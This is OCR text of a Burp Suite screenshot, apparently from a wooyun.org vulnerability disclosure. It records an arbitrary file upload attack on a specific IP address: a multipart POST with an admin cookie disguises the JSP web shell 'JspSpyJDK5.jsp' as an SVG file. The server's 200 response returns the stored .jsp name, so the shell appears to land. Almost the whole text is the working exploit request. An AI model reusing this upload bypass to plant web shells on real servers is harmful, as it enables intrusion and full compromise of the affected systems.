 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://125.70.242.107:8085 ?
Request
Raw Params Headers Hex
POST
/upload;jsessionid=786E807C6453B341F9AD7F5ECE5263E6
HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------KM7ae0ei4KM7Ij5ae0Ij5KM7GI3gL6
User-Agent: Shockwave Flash
Host: 125.70.242.107:8085
Content-Length: 89606
Pragma: no-cache
Cookie: username=admin;
JSESSIONID=786E807C6453B341F9AD7F5ECE5263E6
------------KM7ae0ei4KM7Ij5ae0Ij5KM7GI3gL6
Content-Disposition: form-data; name="Filename"
JspSpyJDK5.svg
------------KM7ae0ei4KM7Ij5ae0Ij5KM7GI3gL6
Content-Disposition: form-data; name="folder"
/uploads
------------KM7ae0ei4KM7Ij5ae0Ij5KM7GI3gL6
Content-Disposition: form-data; name="fileext"
*.svg
------------KM7ae0ei4KM7Ij5ae0Ij5KM7GI3gL6
Content-Disposition: form-data; name="Filedata";
filename="JspSpyJDK5.jsp"
Content-Type: application/octet-stream
□□%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 40
Date: Sun, 11 Oct 2015 21:05:44 GMT
b32722e7-9334-4ad2-8a80-727ceb00a7be.jsp
? < + > Type a search term 0 matches
Done
143 bytes | 1,107 millis
www.wooyun.org